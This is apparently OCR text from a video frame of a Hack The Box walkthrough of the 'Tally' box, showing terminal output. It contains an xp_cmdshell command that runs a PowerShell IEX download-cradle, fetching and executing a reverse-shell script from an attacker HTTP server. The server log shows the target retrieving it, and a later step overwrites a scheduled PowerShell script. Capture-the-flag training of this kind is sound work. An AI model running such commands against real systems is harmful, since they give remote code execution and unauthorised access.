 Applications Places Terminal Mon 13:18 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell "powershell IEX(New-Object Net.webclient).downloadString('http:/
/10.10.14.2/rev-9001.ps1')"
2> go
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.59 - - [28/May/2018 13:13:24] "GET /rev-9001.ps1 HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@ippSec:~/Documents/htb/boxes/tally/www# vi re
-a---- 19/10/2017 21:49 17152 SPBestWarmUp.ps1
-a---- 19/10/2017 22:48 11010 SPBestWarmUp.xml
-a---- 17/09/2017 21:48 1914 SQLCMD.lnk
-a---- 21/09/2017 00:46 129 todo.txt
-ar--- 31/08/2017 02:04 32 user.txt
-a---- 17/09/2017 21:49 936 zz_Migration.lnk
PS C:\Users\Sarah\Desktop> echo "ippsec" > SPBestWarmUp.ps1
PS C:\Users\Sarah\Desktop> type SPBestWarmUp.ps1
ippsec
PS C:\Users\Sarah\Desktop>
[HTB-0] 0:openvpn 1:SMB-Copy- 2:Shell-User* "ippSec" 13:18 28-May-18